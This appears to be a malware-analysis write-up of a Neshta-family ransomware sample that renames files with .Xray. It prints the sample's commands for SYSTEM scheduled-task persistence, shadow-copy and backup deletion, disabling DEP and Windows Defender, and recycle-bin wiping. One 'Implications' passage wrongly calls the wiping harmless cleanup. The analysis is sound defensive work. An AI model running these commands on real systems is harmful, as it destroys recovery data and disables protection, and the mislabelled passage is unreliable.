Neshta Ransomware family
History
The ransomware Neshta was first discovered in 2007. It was designed to encrypt files on infected computer systems and demand a ransom in exchange for the decryption key. Neshta primarily spread through malicious emails, compromised software downloads, and other infection methods. Since its discovery, it has been one of many examples of ransomware that have caused disruptions and computer security issues worldwide.
Sample Information
| Information | Value |
|---|---|
| Analysis date | December 17, 2023 at 07:20:45 |
| OS | Windows 10 Professional (build: 19044, 64 bit) |
| Tags | ransomware |
| File info | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5 | BD3421CDFEA65D7037533121A4B82AEA |
| SHA256 | 0E5C298EEA81721D30202057A8F1B6EEE18A1BFBB102248F1E862A96128097B9 |
Setup
Replication


The malware will create a directory in the temporary folder and copy itself into it.
“C:\Users\Admin\AppData\Local\Temp\3582-490\Windows Servers Runtime.exe”
Create Task

The malware will create a task that will allow it to start with privileged rights.

cmd "/c SCHTASKS.exe /Create /RU \"NT AUTHORITY\\SYSTEM\" /sc onstart /TN \"Windows Update BETA\" /TR \"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\" /F"
-
cmd "/c: This initiates the execution of the command that follows it./ctells the command prompt to execute the command and then terminate. -
SCHTASKS.exe /Create: This command is used to create a scheduled task.SCHTASKSis the command-line utility for managing Windows scheduled tasks. -
/RU "NT AUTHORITY\\SYSTEM": This specifies the user account under which the scheduled task will run. In this case, it’s set to run under theSYSTEMaccount, which has high-level privileges on the local system. -
/sc onstart: This sets the schedule type for the task.onstartmeans the task will run each time the computer starts. -
/TN "Windows Update BETA": This sets the name of the task to “Windows Update BETA”. -
/TR "C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe": This is the action to be performed by the scheduled task. Here, it’s set to execute a file namedWindows Servers Runtime.exelocated in a temporary folder within the Admin user’s AppData directory. -
/F: This forces the task to be created and overwrites any existing task with the same name.
Implications:
- The use of the
SYSTEMaccount will allow the task to have extended privileges on the computer. - The executable is located in a temporary folder and not in a typical program directory, which could be suspicious.
- It is named “Windows Update BETA” in order to remain discreet among other tasks.
Disabling protections
The malware will execute different commands using cmd.exe.

-
vssadmin, wbadmin, bcdedit, and wmic command:
cmd.exe "/c vssadmin.exe delete shadows /all /quiet&&wbadmin delete catalog -quiet && bcdedit.exe /set {current} nx AlwaysOff && wmic SHADOWCOPY DELETE"vssadmin.exe delete shadows /all /quiet: Deletes all system restore points (Shadow Copies) without displaying messages.wbadmin delete catalog -quiet: Deletes the backup catalog, which can prevent previous backups from being restored.bcdedit.exe /set {current} nx AlwaysOff: Disables Data Execution Prevention (DEP) for the current system, potentially making the system more vulnerable to attacks.wmic SHADOWCOPY DELETE: Also deletes shadow copies, another form of restore points.
-
Add-MpPreference command (PowerShell):
cmd.exe "/c powershell -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath \"%s\" "- Adds an exclusion in Windows Defender for a specific path (replaced by
%s), meaning files in this path will not be scanned by Windows Defender.
- Adds an exclusion in Windows Defender for a specific path (replaced by
-
Remove-WindowsFeature, New-ItemProperty commands (PowerShell):
cmd.exe "/c powershell -inputformat none -outputformat none -NonInteractive -Command Remove-WindowsFeature Windows-Defender&&powershell -inputformat none -outputformat none -NonInteractive -Command Windows-Defender-GUI&&powershell -inputformat none -outputformat none -NonInteractive -Command New-ItemProperty -Path \"HKLM:SOFTWAREPoliciesMicrosoftWindows Defender\" -Name DisableAntiSpyware -Value 1 -PropertyType DWORD -Force "- Disables and removes Windows Defender (Windows’ built-in antivirus) along with its graphical interface.
- Modifies the registry to disable Windows Defender’s antispyware feature.
-
Get-Service, Stop-Service, Set-Service, Set-MpPreference commands (PowerShell):
cmd.exe "/c powershell -inputformat none -outputformat none -NonInteractive -Command Get-Service WinDefend | Stop-Service -PassThru | Set-Service -StartupType Disabled&&powershell -inputformat none -outputformat none -NonInteractive -Command Set-MpPreference -DisableRealtimeMonitoring $true "- Stops the Windows Defender service (WinDefend), disables it at startup, and turns off Windows Defender’s real-time monitoring.
Clean Recycle Bin
The malware will empty the recycle bin to prevent the recovery of previously deleted data.

The malware will empty the recycle bin to prevent the recovery of deleted files and will delete the scheduled task it had initially set up.
cmd.exe "/c rd /s /q P:\\$RECYCLE.BIN,Q:\\$RECYCLE.BIN,R:\\$RECYCLE.BIN,S:\\$RECYCLE.BIN,T:\\$RECYCLE.BIN,U:\\$RECYCLE.BIN,V:\\$RECYCLE.BIN,W:\\$RECYCLE.BIN,X:\\$RECYCLE.BIN,F:\\$RECYCLE.BIN,G:\\$RECYCLE.BIN,K:\\$RECYCLE.BIN,L:\\$RECYCLE.BIN,M:\\$RECYCLE.BIN,N:\\$RECYCLE.BIN,O:\\$RECYCLE.BIN,Y:\\$RECYCLE.BIN,Z:\\$RECYCLE.BIN,A:\\$RECYCLE.BIN,B:\\$RECYCLE.BIN,C:\\$RECYCLE.BIN,D:\\$RECYCLE.BIN,E:\\$RECYCLE.BIN,H:\\$RECYCLE.BIN,I:\\$RECYCLE.BIN,J:\\$RECYCLE.BIN"
cmd.exe "/c rd /s /q P:\\Recycler,Q:\\Recycler,R:\\Recycler,S:\\Recycler,T:\\Recycler,U:\\Recycler,V:\\Recycler,W:\\Recycler,X:\\Recycler,F:\\Recycler,G:\\Recycler,K:\\Recycler,L:\\Recycler,M:\\Recycler,N:\\Recycler,O:\\Recycler,Y:\\Recycler,Z:\\Recycler,A:\\Recycler,B:\\Recycler,C:\\Recycler,D:\\Recycler,E:\\Recycler,H:\\Recycler,I:\\Recycler,J:\\Recycler"
cmd.exe "/c powershell -inputformat none -outputformat none -NonInteractive -Command Remove -Item 'd:\\$RECYCLE.BIN','c:\\$RECYCLE.BIN' -Recurse -Force"
cmd.exe "/c SCHTASKS.exe /Delete /TN \"Windows Update BETA\" /F"
These commands are Windows Command Prompt and PowerShell commands used to manipulate the Recycle Bin on various drives and to manage scheduled tasks. Here’s a breakdown of each command:
-
Deleting $RECYCLE.BIN folders on multiple drives:
cmd.exe "/c rd /s /q P:\\$RECYCLE.BIN,Q:\\$RECYCLE.BIN,R:\\$RECYCLE.BIN,...J:\\$RECYCLE.BIN"rd /s /q: This command recursively (/s) and quietly (/q) deletes a directory.P:\\$RECYCLE.BIN, Q:\\$RECYCLE.BIN, ..., J:\\$RECYCLE.BIN: These are the paths to the$RECYCLE.BINfolders on various drives from P: to J:.- This command effectively deletes the Recycle Bin folder from each specified drive, which could be used to permanently remove files bypassing the Recycle Bin.
-
Deleting Recycler folders on multiple drives:
cmd.exe "/c rd /s /q P:\\Recycler,Q:\\Recycler,R:\\Recycler,...J:\\Recycler"- Similar to the first command, this one deletes the
Recyclerfolder on various drives. Recycleris an older version of the Recycle Bin used in older versions of Windows, like Windows XP.
- Similar to the first command, this one deletes the
-
Deleting $RECYCLE.BIN folders using PowerShell:
cmd.exe "/c powershell -inputformat none -outputformat none -NonInteractive -Command Remove-Item 'd:\\$RECYCLE.BIN','c:\\$RECYCLE.BIN' -Recurse -Force"- This PowerShell command removes the
$RECYCLE.BINfolders from the C: and D: drives. -Recurse -Force: These flags ensure that all contents within the folders are removed forcefully, including hidden or system files.
- This PowerShell command removes the
-
Deleting the scheduled task named “Windows Update BETA”:
cmd.exe "/c SCHTASKS.exe /Delete /TN \"Windows Update BETA\" /F"SCHTASKS.exe /Delete: This command is used to delete a scheduled task./TN "Windows Update BETA": Specifies the name of the task to be deleted./F: Forces the deletion of the task without any prompts for confirmation.
Implications:
- The commands for deleting the
$RECYCLE.BINandRecyclerfolders are often used in system cleanup or when trying to recover from a virus/malware infection that might have affected these directories. - Deleting the Recycle Bin folders does not harm the system, as Windows will recreate these folders when needed.
- The deletion of the scheduled task “Windows Update BETA” is a management action, possibly undoing a previous setup or clearing an unwanted or suspicious task.
It’s important to use these commands with caution, as they can lead to permanent deletion of files in the Recycle Bin. Additionally, modifying scheduled tasks should be done with an understanding of why the task was created in the first place.

Create cx4.sys file
The cx4.sys file is created in the temporary directory 3582-490, with an initial line automatically populated with a sequence of “=” signs.

It will log all the actions in this file, and we will see what it looks like at the end.
Xray_Help.txt file
The Xray_Help.txt file will be created in each of the explored folders. It will contain the ransomware note.

The ID is always the same; it is not specific to the computer.
Infection process

When a file is found, the normal attribute will be set to it.
Then it will rename the file by adding the .Xray extension.

He will open the file and check its file size.


The malware will extract 3 APIs to perform file encryption.

The three APIs mentioned are functions from the Windows Cryptography API, also known as Cryptography API: Next Generation (CNG). Here are the details for each:
-
BCryptOpenAlgorithmProvider
- Originating DLL:
Bcrypt.dll - Description: This function is used to load and initialize a cryptographic algorithm provider. It allows a program to specify which cryptographic algorithm it wants to use and obtains a handle to a provider of that algorithm, which will be used in subsequent calls.
- Originating DLL:
-
BCryptGenRandom
- Originating DLL:
Bcrypt.dll - Description: This function generates a series of random numbers. Random numbers are often required in cryptography, for example, to create encryption keys or nonce values. It is critical that these numbers are unpredictable, and
BCryptGenRandomis designed to meet this requirement.
- Originating DLL:
-
BCryptCloseAlgorithmProvider
- Originating DLL:
Bcrypt.dll - Description: After a program is finished using an algorithm provider obtained through
BCryptOpenAlgorithmProvider, it must release the resources associated with that provider.BCryptCloseAlgorithmProvidercloses the handle to the algorithm provider and frees any resources associated with it.
- Originating DLL:
Whenever an application needs cryptographic services, such as encryption, hashing, or digital signing, it can use these functions to interact with cryptographic algorithms provided by the Windows operating system. These functions are part of the core layer of CNG and are thus crucial for providing secure and efficient cryptographic operations on the Windows platform.
If it cannot find the Bcrypt.dll file, it will fall back on another DLL. Here are the functions it will load :

-
CryptAcquireContext
- Originating DLL:
Advapi32.dll - Purpose: This function is used to acquire a handle to a cryptographic service provider (CSP) context. It sets up access to high-level cryptographic functions.
- Originating DLL:
-
CryptGenRandom
- Originating DLL:
Advapi32.dll - Purpose: This function generates cryptographically secure random numbers, which are used for creating encryption keys, nonce values, or for other needs for random numbers in cryptographic applications.
- Originating DLL:
-
CryptReleaseContext
- Originating DLL:
Advapi32.dll - Purpose: This function releases the handle and any associated resources to a CSP context previously acquired through
CryptAcquireContext.
- Originating DLL:
In my analysis, it found the bcrypt.dll file, so it will load and initialize a cryptographic algorithm provider. Then, there will be the creation of encryption keys.

